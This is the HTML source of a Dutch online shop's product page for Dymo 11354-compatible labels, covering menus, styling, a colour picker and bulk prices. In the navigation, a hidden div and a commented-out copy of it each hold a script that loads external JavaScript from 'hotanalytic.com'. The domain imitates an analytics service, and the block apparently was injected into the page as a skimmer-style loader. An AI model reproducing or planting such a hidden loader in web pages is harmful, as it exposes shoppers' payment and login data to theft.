            <!-- <div id="homepage"><a href="https://www.labelprintershop.nl/">Home</a></div> -->
              <ul class="dropdown-menu">
                <li><a href="https://www.labelprintershop.nl/">Home</a>
                                <li><a href="https://www.labelprintershop.nl/labels">Labels</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/brother-labels">Brother labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/dymo-labels">Dymo labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/epson-labels">Epson labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/jino-labels">Jino labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/seiko-labels">Seiko labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/zebra-labels">Zebra labels</a></li>
                                                                </ul>
                                        <ul>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/thermische-etiketten">Andere merken</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/linerless-labels">Linerless labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/weegschaal-etiketten">Weegschaal labels</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/zebra-ribbons">Thermal transfer linten</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/labels/a4-stickervellen">A4 stickervellen</a></li>
                                                                                                            </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.labelprintershop.nl/printers">Printers</a>
                                  </li>
                                <li><a href="https://www.labelprintershop.nl/lettertapes">Lettertapes</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.labelprintershop.nl/lettertapes/dymo-lettertapes">Dymo lettertapes</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/lettertapes/brother-lettertapes">Brother lettertapes</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/lettertapes/epson-lettertapes">Epson lettertapes</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/lettertapes/casio-lettertapes">Casio lettertapes</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/lettertapes/brady-lettertapes">Brady lettertapes</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                                <li><a href="https://www.labelprintershop.nl/meer">Meer...</a>
                                    <div>
                                       <ul>
                                                                                        <li><a href="https://www.labelprintershop.nl/meer/kassarollen">Kassarollen</a></li>
                                                                                        <li><a href="https://www.labelprintershop.nl/meer/wikkelfolie">Wikkelfolie</a></li>
                                                                </ul>
                                      </div>
                                  </li>
                              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  
<nav id="menu" class="row hidden-phone">

<div id="homepage"><a href="https://www.labelprintershop.nl/">Home</a></div>
 

<div id="menu_oc">
  <ul>
        <li><a href="https://www.labelprintershop.nl/labels">Labels</a>
            <div>
                <ul>
                                        <li><a href="https://www.labelprintershop.nl/labels/brother-labels">Brother labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/dymo-labels">Dymo labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/epson-labels">Epson labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/jino-labels">Jino labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/seiko-labels">Seiko labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/zebra-labels">Zebra labels</a></li>
                            </ul>
                <ul>
                                        <li><a href="https://www.labelprintershop.nl/labels/thermische-etiketten">Andere merken</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/linerless-labels">Linerless labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/weegschaal-etiketten">Weegschaal labels</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/zebra-ribbons">Thermal transfer linten</a></li>
                                        <li><a href="https://www.labelprintershop.nl/labels/a4-stickervellen">A4 stickervellen</a></li>
                                                </ul>
              </div>
          </li>
        <li><a href="https://www.labelprintershop.nl/printers">Printers</a>
          </li>
        <li><a href="https://www.labelprintershop.nl/lettertapes">Lettertapes</a>
            <div>
                <ul>
                                        <li><a href="https://www.labelprintershop.nl/lettertapes/dymo-lettertapes">Dymo lettertapes</a></li>
                                        <li><a href="https://www.labelprintershop.nl/lettertapes/brother-lettertapes">Brother lettertapes</a></li>
                                        <li><a href="https://www.labelprintershop.nl/lettertapes/epson-lettertapes">Epson lettertapes</a></li>
                                        <li><a href="https://www.labelprintershop.nl/lettertapes/casio-lettertapes">Casio lettertapes</a></li>
                                        <li><a href="https://www.labelprintershop.nl/lettertapes/brady-lettertapes">Brady lettertapes</a></li>
                            </ul>
              </div>
          </li>
        <li><a href="https://www.labelprintershop.nl/meer">Meer...</a>
            <div>
                <ul>
                                        <li><a href="https://www.labelprintershop.nl/meer/kassarollen">Kassarollen</a></li>
                                        <li><a href="https://www.labelprintershop.nl/meer/wikkelfolie">Wikkelfolie</a></li>
                            </ul>
              </div>
          </li>
                <li class="herhaalbestelling">
    <a href="/bestelhistorie"><i class="fa fa-repeat" aria-hidden="true" style="margin-right: 10px;"></i>Herhaalbestelling</a>
  </li>


  </ul>
</div>

 

 

 

    
  
   
 
  
 
  
  
                 

         


<!--div id="menu_custom_block">        
  <ul>
    <li><a></a> 
      <div>  
        <ul>
          <li> 
          <div>
          <p><script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/clarity.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script></p>
          </div>    
          </li>
        </ul>         
      </div>  
    </li>
  </ul>
</div-->    
                 
 
<div id="menu_custom_block" style="display:none;">        
  <ul>
    <li><a></a> 
      <div>  
        <ul>
          <li> 
          <div>
          <p><script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/clarity.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script></p>
 
          </div>    
          </li>
        </ul>         
      </div>  
    </li>
  </ul>
</div>    
                 
    

                          

</nav>

<style>
.fa-stack-1x {
	line-height: inherit;
	font-size: 19px;
	position: absolute;
	left: 0;
	top: 13px;
	color: #afafaf;
}
.voordeel-titel {
	font-weight: 600;
	top: 19px;
	left: 50px;
	position: absolute;
}
.voordeel-subtitel {
	position: absolute;
	top: 37px;
	left: 50px;
}
.voordeel a:hover, .voordeel a {
	color: #777 !important;
	display: block;
	font-size: 110%;
}
.webwinkelkeur {
	width: 31px; margin-top: 6px;
}
</style>




<div>
<!--div class="voordeel" style="width: 100%;padding:0%;float:left;font-size: 110% !important;/* color: #777; */position:relative;padding-top: 17px;">

<!--div style="text-align: center; color: #777 !important; font-size: 14px;">	 
<i class="fas fa-check-circle" style="margin-right: 5px;"></i> Nu besteld, maandag verzonden <i class="fas fa-check-circle" style="margin-right: 5px;display: inline;top: 0;margin-left: 40px;"></i> Gratis verzending vanaf <span class="exclbtw">&euro; 60</span><span class="inclbtw">&euro; 72,60</span><span class="voordeligste"><i class="fas fa-check-circle" style="margin-right: 5px;margin-left: 40px;"></i> De voordeligste van de Benelux</span><span class="oprekening"><i class="fas fa-check-circle" style="margin-right: 5px;margin-left: 40px;"></i> Op rekening kopen</span>
</div>
</div-->



</div-->





<div id="notification"></div>


	<style>
		#mobile-slider {
    margin-top: -10px;
    width: 100%;
    overflow: hidden;
     display: none; 
    margin-bottom: -5px;
    font-size: 95%;
		}

		.slide {
		    float:left;
		    text-align:center;
		}
	</style>

	<div id="mobile-slider">
	    <div id="slide-container">
	        <div class="slide">
						<span class="fa-stack fa-lg" style="margin-top: -1px;">
								  <i class="hgi-stroke hgi-delivery-truck-01"></i>
						</span>
	        	Voor 16:00 uur besteld, vandaag verzonden
	      	</div>
	        <div class="slide">
						<span class="fa-stack fa-lg" style="margin-top: -1px;">
						  <i class="hgi-stroke hgi-credit-card-pos"></i>
						</span>
	        	Veilig  betalen, ook achteraf
	        </div>
	        <div class="slide">
						<span class="fa-stack fa-lg" style="margin-top: -1px;">
						  <i class="hgi-stroke hgi-return-request"></i>
						</span>
		        30 dagen bedenktijd
		      </div>
	    </div>
	</div>


	<script>
		$(document).ready(function () {
		    //you can set this, as long as it's not greater than the slides length
		    var show = 1;
		    //calculate each slides width depending on how many you want to show
		    var w = $('#mobile-slider').width() -40  / show;
		    var l = $('.slide').length;
		    
		    //set each slide width
		    $('.slide').width(w);
		    
		    //set the container width to fix the animation sliding issue
		    $('#slide-container').width(w * l)
		    
		    function slider(){
		        //animate only the first slide on the left, all the slides after will just follow
		        $('.slide').first().animate({
		            marginLeft: -w 
		        }, 'slow', function () {
		        //once completely hidden, move this slide next to the last slide
		        //and reset the margin-left to 0
		            $(this).appendTo($(this).parent()).css({marginLeft: 0});
		        });
		    }
		    
		    //setInterval on DOM ready
		    var timer = setInterval(slider, 4000);
		    
		    $('#mobile-slider').hover(function(){
		        //mouse in, clearinterval to pause
		        clearInterval(timer);
		    },function(){
		        //mouse out, setinterval to continue
		        timer = setInterval(slider, 4000);
		    });
		    
		});
	</script>

</header>

<section id="midsection" class="container">
<div class="row">
<link href="https://cdn.jsdelivr.net/npm/tom-select@2.0.0-rc.4/dist/css/tom-select.css" rel="stylesheet">
    <script src="https://cdn.jsdelivr.net/npm/tom-select@2.0.0-rc.4/dist/js/tom-select.complete.min.js"></script>

  <script type="text/javascript" src="./fancybox/jquery.mousewheel-3.0.4.pack.js"></script>
  <script type="text/javascript" src="./fancybox/jquery.fancybox-1.3.4.pack.js"></script>
  <link rel="stylesheet" type="text/css" href="./fancybox/jquery.fancybox-1.3.4.css" media="screen" />
  <link rel="stylesheet" href="style.css" />
  <style type="text/css">
    @media (min-width: 768px) {
      #fancybox-wrap, #fancybox-content { max-width: 500px; }
      #fancybox-outer { width: 520px; }
    }
  </style>
  <script type="text/javascript">
    $(document).ready(function() {

      $(".fancybox").fancybox({
          type : "inline",
        'transitionIn'    : 'none',
        'transitionOut'   : 'none',
            overlayOpacity  : 'initial', // Set opacity to 0.8
    overlayColor    : "auto", // Set color to Black
          onComplete : function () {
              $("#fancybox-frame").attr("allowfullscreen", "allowfullscreen")
          }
      });

      $(".bestelook").fancybox({
          type : "inline",
        'transitionIn'    : 'none',
        'transitionOut'   : 'none',
            overlayOpacity  : 'initial', // Set opacity to 0.8
    overlayColor    : "auto", // Set color to Black
          onComplete : function () {
              $("#fancybox-frame").attr("allowfullscreen", "allowfullscreen")
          }
      });

      $("a[rel=image_group]").fancybox({
        'transitionIn'    : 'none',
        'transitionOut'   : 'none',
        'titlePosition'   : 'over',
            overlayOpacity  : 'initial', // Set opacity to 0.8
    overlayColor    : "auto", // Set color to Black
        'titleFormat'   : function(title, currentArray, currentIndex, currentOpts) {
          return '<span id="fancybox-title-over">Foto ' + (currentIndex + 1) + ' van ' + currentArray.length + (title.length ? ' &nbsp; ' + title : '') + '</span>';
        }
      });

    });
  </script>

<div id="content" class="span12"><div class="row-fluid"><!-- content top -->
  <div class="breadcrumb">
    <div class="breadcrumb-pp">
        <a href="https://www.labelprintershop.nl/">Home</a>
         &gt; <a href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels">Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten</a>
        </div>
<script type="text/javascript">
    $(function(){
        $(".tiptip").tipTip();
    });

$(function() {
  $('a[href*=#]:not([href=#])').click(function() {
    if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
      var target = $(this.hash);
      target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
      if (target.length) {
        $('html,body').animate({
          scrollTop: target.offset().top
        }, 400);
        return false;
      }
    }
  });
});

// $("#bundelkorting").live('click', function(){
//   name = $(this).text();
//   if(document.getElementById(name) == null) {
//     $("div#chatbar").append("<div class='labels'><div id='" + name + "' style='display:none;'></div>" + name + "</div>");
//   } else {
//     alert('this record already exists');
//   }
// });

$( document ).ready(function() {

  var my_options = $("select.related option");
  var selected = $("select.related").val(); /* preserving original selection, step 1 */

  my_options.sort(function(a,b) {
      if (a.text > b.text) return 1;
      else if (a.text < b.text) return -1;
      else return 0
  })

$("select.related").empty().append( my_options );
$("select.related").val(selected); /* preserving original selection, step 2 */



  if($('#bundelkorting').length || $('#staffelprijzen').length){ 
    $("#gele-box").css("display", "block");
  }

  if($('#gerelateerd').length){ 
    $("#gele-box").css("display", "block");
  }


      
  if($('#bundelkorting').length && $('#staffelprijzen').length){ 
    $("#bundelkorting-link").css("display", "block");
    $("#bundelkorting-link").css("width", "47%");
    $("#bundelkorting-link").css("float", "left");
    $("#bundelkorting-link").css("border-right", "1px solid #f2dd8c");
    $("#staffelprijzen-link").css("display", "block");
    $("#staffelprijzen-link").css("width", "52.5%");
    $("#staffelprijzen-link").css("float", "left");
  }

  if($('#bundelkorting').length && !$('#staffelprijzen').length){
    $("#bundelkorting-link").css("display", "block");
  }

  if($('#gerelateerd').length){
    $("#gerelateerd-link").css("display", "block");
  }

  if($('#staffelprijzen').length && !$('#bundelkorting').length){
    $("#staffelprijzen-link").css("display", "block");
  }

});
</script>
<!--     <div id="prev-next">
          <a href="https://www.labelprintershop.nl/dymo-11353-S0722530-labels" class="tiptip" title="Dymo 11353 compatible labels, 13 x 25mm, 1000 etiketten"><span style="margin-right:10px">&laquo; Vorige</span></a>
              <a href="https://www.labelprintershop.nl/dymo-s0904980-4xl-labels" class="tiptip" title="Dymo S0904980 4XL compatible labels, 104 x 159mm, 220 etiketten"><span style="margin-left:10px">Volgende &raquo;</span></a>
        </div> -->
  </div>  
  <div class="product-info" itemscope itemtype="http://schema.org/Product">
<!-- h1 -->
        <div class="left">
           
            <div class="image">

       
      <a href="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-500x500.webp" rel="image_group">
      <img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-500x500.webp" title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" id="image" itemprop="image" style="width:308px;" /></a></div>
                  <div class="image-additional" style="margin-bottom: 20px;">
                <a href="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-2-500x500.webp"  rel="image_group"> 
        <img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-2-400x400.webp" title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" /></a>
                <a href="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-3-500x500.webp"  rel="image_group"> 
        <img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-3-400x400.webp" title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" /></a>
                <a href="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-4-500x500.webp"  rel="image_group"> 
        <img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-4-400x400.webp" title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" /></a>
                <a href="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-5-500x500.webp"  rel="image_group"> 
        <img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-5-400x400.webp" title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" /></a>
                <a href="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-maat-500x500.webp"  rel="image_group"> 
        <img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-maat-400x400.webp" title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" /></a>
              </div>
                  

      

      
<!-- shop id 12-->
<div class="usp">

<ul class="vinkjes">
  <li><a href="https://www.klantenfeedback.nl/reviews/labelprintershop" class="" target="_blank">Klantbeoordeling: 9,6/10 (77 reviews)</a></li>
  <li><a href="#verzending-div" class="fancybox">Gratis verzending vanaf <span class="exclbtw">&euro; 60,-</span><span class="inclbtw">&euro; 72,60</span></a></li>
  <li><a href="#betaling-div" class="fancybox">Veilig betalen, ook op rekening</a></li>
</ul>

</div>

<div style="display: none">
    <div id="korting-div">
      <h1>Loyaliteitskorting</h1>
      <p>Vaste klanten krijgen bij ons automatisch korting. Als u meer dan 100 euro per jaar besteedt, krijgt u korting die kan oplopen tot 10%. Met een account doet u automatisch mee aan het loyaliteitsprogramma.</p>
    </div>

    <div id="afhaalpunt-div">
      <h1>Flexibele bezorging</h1>
      <p>Wij bieden flexibele leveringsopties via PostNL en DPD. U kiest zelf of u het pakket laat bezorgen op uw adres, of liever ophaalt bij een van de ruim 8.500 afhaalpunten en pakketautomaten in Nederland.</p>

      <p>Bij het afronden van uw bestelling selecteert u eenvoudig de gewenste optie. Zo ontvangt u uw bestelling op de manier die het beste bij uw planning past.</p>

      <p>Levering op een afhaalpunt is niet beschikbaar voor brievenbuspakjes en pakketten boven 20 kg.</p>
    </div>

    <div id="verzending-div">
      <h1>Gratis verzending</h1>
      <p>Bij een besteding van minimaal <span class="exclbtw">&euro; 60,-</span><span class="inclbtw">&euro; 72,60</span> betaalt u geen verzendkosten in Nederland als u kiest voor verzending via DPD. </p>
    </div>

    <div id="betaling-div">
      <h1>Betaal vooruit of achteraf</h1>
      <p>U kunt betalen via:</p>
      <ul class="vinkjes">
         
        <li>iDEAL</li>
        <li>Creditcard en Apple Pay</li>
        <li>PayPal</li>
        <li>Bankoverschrijving</li>
        <li>Automatische incasso (beschikbar voor vaste klanten)</li>
        <li>Op rekening: zakelijk via Billie of particulier via Klarna</li>
        <li>Pinnen bij afhalen</li>
      </ul>
      <p>Voor andere landen bieden we ook andere betaalopties aan.</p>
    </div>
</div>



    </div>
     
     
    <div class="right"> 
      <meta itemprop="name" content="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" />    
      <div class="buy" id="buy" style="background-color: #f5f7fa !important; position: relative;" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
      <header class="product-name">

    <h1 style="
    font-size: 130%;
    margin-bottom: 20px;"><!--  -->Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten</h1>

      <!-- gift module -->
            <!-- gift module -->


      
<!--span style="color: red;font-weight: normal;font-size: 90%;">Niet compatible met Dymo 550 en 5XL</span-->

   </header>

<!--                        -->
           
        


<!-- hier was show stock -->
<!--                 <span>Artikelnummer</span> 11354<br />
                 -->






  <div class="price pds" id="pdsBlock" style="display:block;margin:0 0 30px 5px;position:relative;">
    <h3 style="margin:0 0 6px 0;line-height:1.1;">Kleur</h3>

    <!-- Compacte chip -->
    <div id="kleurCompact" class="kleur-compact" hidden>
      <div class="selected-pill">
        <span class="swatch" aria-hidden="true"></span>
        <span id="selectedColorLabel">—</span>
        <button type="button"
                class="pill-change"
                id="changeColorBtn"
                aria-haspopup="true"
                aria-expanded="false"
                title="Wijzig"
                aria-label="Wijzig">
          <i class="hgi hgi-stroke hgi-pencil-edit-01" aria-hidden="true"></i>
          <span class="sr-only">Wijzig</span>
        </button>
      </div>
    </div>

    <!-- Bestaande varianten-grid -->
    <div class="pds-grid" id="pdsGrid">
              <a class=" pds-current"
           title="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten"
           href="https://www.labelprintershop.nl/dymo-11354-S0722540-labels"
           rel="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-200x200.webp">
          <img src="https://www.labelprintershop.nl/image/cache/data/kleuren/wit-50x50.webp" alt="Dymo 11354 compatible labels, 57 x 32mm, 1000 etiketten" />
        </a>
              <a class=" "
           title="Dymo 11354 compatible labels geel, 25 x 54mm, 1000 etiketten"
           href="https://www.labelprintershop.nl/dymo-11354-labels-geel"
           rel="https://www.labelprintershop.nl/image/cache/data/producten/11354-geel-200x200.webp">
          <img src="https://www.labelprintershop.nl/image/cache/data/kleuren/geel-3-50x50.webp" alt="Dymo 11354 compatible labels geel, 25 x 54mm, 1000 etiketten" />
        </a>
          </div>
  </div>

<style>
/* Chip passend bij je UI (14px) */
.selected-pill{
  --bd:#ddd;
  display:inline-flex; align-items:center; gap:8px;
  border:1px solid var(--bd); border-radius:5px;
  padding:5px 5px; background:#fff; font-size:14px; line-height:1.2;
  user-select:none; -webkit-user-select:none; -moz-user-select:none;
  cursor:default;
}
.selected-pill #selectedColorLabel{ font-weight:400; padding: 0 5px; }

/* GROTERE rechthoekige swatch */
.selected-pill .swatch{
  width:22px; height:22px; border-radius:2px;
  border:none;                       /* rand evt. via JS elders */
  background:#fff;                   /* fallback */
  background-size:cover;
  background-position:center;
  background-repeat:no-repeat;
}

.pill-change{
  appearance:none; border:0; background:transparent; cursor:pointer; padding:0;
  display:inline-flex; align-items:center;
}
.pill-change i{ font-size:18px; line-height:1; }
.sr-only{
  position:absolute !important; width:1px; height:1px; padding:0; margin:-1px;
  overflow:hidden; clip:rect(0,0,0,0); white-space:nowrap; border:0;
}

/* Swatch-rij verbergen als hidden is gezet */
.kleur-swatches[hidden]{ display:none !important; }


</style>

<script>
(function(){
  function onReady(fn){ if(document.readyState!=='loading'){ fn(); } else { document.addEventListener('DOMContentLoaded', fn); } }

  onReady(function(){
    var compact  = document.getElementById('kleurCompact');
    var grid     = document.getElementById('pdsGrid');
    var labelEl  = document.getElementById('selectedColorLabel');
    var btn      = document.getElementById('changeColorBtn');
    var swatchEl = compact ? compact.querySelector('.swatch') : null;
    if(!compact || !grid || !labelEl || !btn || !swatchEl) return;

    // 1) Tabelwaarde (Kleur/Farbe/Color)
    function getSpecColor(){
      var rows = document.querySelectorAll('table tr');
      for (var i=0;i<rows.length;i++){
        var cells = rows[i].querySelectorAll('th,td'); if (cells.length < 2) continue;
        var key = (cells[0].textContent || '').toLowerCase().replace(/\s+/g,' ').replace(/:$/,'').trim();
        if (key === 'kleur' || key === 'farbe' || key === 'color' || key === 'couleur'){
          var val = (cells[1].textContent || '').trim();
          if (val) return val;
        }
      }
      return '';
    }

    // 2) PDS-thumbnail als swatch
    function resolveUrl(u){
      if(!u) return '';
      u = u.trim();
      if(/^https?:\/\//i.test(u)) return u;
      if(u.indexOf('//')===0) return location.protocol + u;
      var a = document.createElement('a'); a.href = u; return a.href;
    }
    function pickPdsImgUrl(anchor){
      if(!anchor) return '';
      var img = anchor.querySelector('img');
      if(!img) return '';
      var cands = [
        img.getAttribute('data-src'),
        img.getAttribute('data-original'),
        img.getAttribute('data-lazy'),
        img.getAttribute('data-image'),
        img.getAttribute('data-echo'),
        img.getAttribute('data-thumb'),
        img.currentSrc || img.src
      ];
      for (var i=0;i<cands.length;i++){
        var u = cands[i];
        if (u && !/placeholder|blank|data:image\/gif|transparent/i.test(u)) return resolveUrl(u);
      }
      return '';
    }

    // 3) Alleen rand als het beeld écht wit is (#ffffff, met kleine tolerantie)
    function setBorderIfWhite(url){
      if(!url){ swatchEl.style.border='none'; return; }
      try{
        var im = new Image();
        im.crossOrigin = 'anonymous';
        im.onload = function(){
          try{
            var w=8,h=8, c=document.createElement('canvas'); c.width=w; c.height=h;
            var ctx=c.getContext('2d'); ctx.drawImage(im,0,0,w,h);
            var data=ctx.getImageData(0,0,w,h).data;
            var allWhite=true;
            for(var i=0;i<data.length;i+=4){
              var r=data[i], g=data[i+1], b=data[i+2], a=data[i+3];
              if(!(a>240 && r>250 && g>250 && b>250)){ allWhite=false; break; }
            }
            swatchEl.style.border = allWhite ? '1px solid #cbd5e1' : 'none';
          }catch(e){ swatchEl.style.border='none'; }
        };
        im.onerror = function(){ swatchEl.style.border='none'; };
        im.src = url;
      }catch(e){ swatchEl.style.border='none'; }
    }

    function applySwatchFrom(anchor){
      var url = pickPdsImgUrl(anchor);
      if(url){
        swatchEl.style.backgroundImage = 'url("'+ url.replace(/"/g,'\\"') +'")';
        swatchEl.style.backgroundColor = 'transparent';
        setBorderIfWhite(url);     // ← rand alleen bij witte afbeelding
      }else{
        swatchEl.style.backgroundImage = '';
        swatchEl.style.border = 'none';
      }
    }

    // 4) Korte label voor lange opsommingen
    var host = location.hostname;
var MULTI = /buylabels/.test(host) ? 'Multiple colors'
          : /etikettenwebshop/.test(host) ? 'Mehrere Farben'
          : /etiquettedirect/.test(host) ? 'Couleurs multiples'
          : 'Meerdere kleuren';

    function shortenIfMany(text){
      var s=(text||'').trim(); if(!s) return s;
      var parts = s.split(/\s*[,\|/;·•]\s*/).filter(Boolean);
      if (parts.length >= 4 || (s.length > 40 && /,|\/|;|\|/.test(s))) return MULTI;
      return s;
    }

    // Init: label + chip zichtbaar
    var rawLabel = getSpecColor();
    if (!rawLabel){ compact.hidden = true; return; }
    var displayLabel = shortenIfMany(rawLabel);
    labelEl.textContent = displayLabel;
    labelEl.title = rawLabel;
    compact.hidden = false;

    // Swatch op basis van huidige variant (of eerste)
    var currentA = grid.querySelector('a.pds-current') || grid.querySelector('a');
    applySwatchFrom(currentA);

    // Swatch-rij verbergen + toggle met potlood
    grid.classList.add('kleur-swatches');
    if (!grid.id) grid.id = 'kleurList';
    grid.hidden = true;

    btn.addEventListener('mousedown', function(e){ e.preventDefault(); });
    btn.addEventListener('click', function(){
      var opening = grid.hidden;
      grid.hidden = !opening;
      btn.setAttribute('aria-expanded', String(opening));
    });

    // geen hover/klik updates
    // grid.addEventListener('click', function(e){ var a=e.target.closest('a'); if(a) applySwatchFrom(a); });
  });
})();
</script>


      
     


    <script>
      $(function() {
          $.fn.sortList = function() {
          var mylist = $(this);
          var listitems = $('a', mylist).get();
        listitems.sort((optionA, optionB) => optionA.textContent.localeCompare(optionB.textContent, 'en-u-kn-true'));
          $.each(listitems, function(i, itm) {
              mylist.append(itm);
          });

      }

          $(".sort-this-div").sortList();

      });
    </script>


    <div class="sort-this-div" style="width:100%; padding: 0 0 10px 0; overflow: visible !important; margin-left: 5px; margin-bottom: 20px; font-size: 9.5pt; display: table;">   
<!--           
        <div class="span-related span-first-child" style="max-width: 161px; background: #efefef !important; margin-bottom: -3px;"><div class="pbox" style="border: 1px solid #efefef !important;">
                           
            <a href="https://www.labelprintershop.nl/labels/dymo-labels/dymo-11354-S0722540-verwijderbare-labels"><img src="https://www.labelprintershop.nl/image/cache/data/producten/11354-dymo-labels-37x37.webp" title="Dymo 11354 verwijderbare compatible labels, 57 x 32mm, 1000 etiketten" alt="Dymo 11354 verwijderbare compatible labels, 57 x 32mm, 1000 etiketten" /></a></div>
                           
        <div class="name" style="width: 155px;"><a href="https://www.labelprintershop.nl/labels/dymo-labels/dymo-11354-S0722540-verwijderbare-labels" style="font-size: 11px; line-height: 15px; margin: 4px 0;">Dymo 11354 verwijderbare compatible labels, 57 x 32mm, 1000 etiketten</a></div>

    </div>
       -->

      <h3 style="margin-left: 0px; margin-top: 0px; line-height: 12px;">Lijmsoort</h3><!--select class="related" onchange="location = this.options[this.selectedIndex].value;" style="font: 100% 'Open Sans'; height: 25px;/* padding: 6px; */margin-top: -2px;margin-left: 4px;border-radius: 0px;outline: none;border: 1px solid #cfcfcf;"-->
        <!--option selected>Permanent</option--><a class="related-link" style="white-space: nowrap;  float: left; pointer-events: none;
   cursor: default;
    border: 1px solid #ddd;
    border-radius: 10px; color: #3d4451; margin-bottom: 6px;
    padding: 7px 10px; line-height: 14px;
    margin-right: 6px;
    background: white;" href="#"><input type="radio" checked> &nbsp; Permanent <!--span class="mobile-off" style="font-size: 80%; color: grey; margin-left: 3px;"><span class="exclbtw"><font class="">€&nbsp;4,20</font></span><span class="inclbtw">&euro;&nbsp;5,08</span></span--></a>
          
       
        <!--option value="https://www.labelprintershop.nl/labels/dymo-labels/dymo-11354-S0722540-verwijderbare-labels">Verwijderbaar (€&nbsp;9,62)</option-->

        <a class="related-link" style=" white-space: nowrap; float:left;
    border: 1px solid #dfdfdf; color: #3d4451;
    border-radius: 10px; line-height: 14px; margin-bottom: 6px;
    padding: 7px 10px;
    margin-right: 6px;
    background: white;" href="https://www.labelprintershop.nl/labels/dymo-labels/dymo-11354-S0722540-verwijderbare-labels"><input type="radio" onclick="window.location = 'https://www.labelprintershop.nl/labels/dymo-labels/dymo-11354-S0722540-verwijderbare-labels';"> &nbsp; Verwijderbaar <!--span class="mobile-off" style="font-size: 80%; color: grey; margin-left: 3px;"><span class="exclbtw">&euro;&nbsp;7,95</span><span class="inclbtw">&euro;&nbsp;9,62</span></span--></a>

            <!--/select-->
</div>
<div style="clear:both"></div>
      
       

      
<!-- oude locatie accessories module -->
<!-- <hr style="border-width:0;border-top: 1px solid #DFDFDF; clear:both;margin-bottom:0;" class="line-div"> -->








<!-- accessories -->


                        <input type="hidden" name="price_value" id="price_value" value="4.20" />
              <input type="hidden" name="accessories_ids" id="accessories_ids" value="" />


<!-- end accessories -->







        





        <h3 style="margin-left: 5px; line-height: 12px;">Staffelkorting</h3>
      <table class="attribute stapelkorting" id="staffelprijzen" style="margin-bottom: 30px; ">
<!--         <thead>
          <tr>
            <td></td>
            <td>Aantal</td>
            <td>Prijs per stuk</td>
            <td>Totaalprijs</td>
            <td></td>
          </tr>
        </thead> -->
        <tbody>


          <tr>
            <td><input type="radio" checked id="qty1" name="discountqty" value="1"></td><td>1 rol</td>
            <td><span class="inclbtw">&euro;&nbsp;5,08</span><span class="exclbtw">€&nbsp;4,20</span> per rol</td>
            <td></td>
          </tr>

